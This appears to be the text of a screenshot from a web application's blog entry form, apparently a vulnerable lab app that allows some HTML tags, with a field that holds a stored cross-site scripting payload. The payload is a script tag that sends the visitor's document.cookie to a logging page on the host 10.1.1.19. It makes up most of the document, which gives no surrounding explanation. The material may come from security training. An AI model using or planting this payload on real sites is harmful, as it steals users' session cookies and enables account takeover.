 Add blog for anonymous
Note: <b>,<i> and <u> are now allowed in blog entries
<script>var i = new Image(); i.src="http://10.1.1.19/log.php?
q="+document.cookie;</script>
Save Blog Entry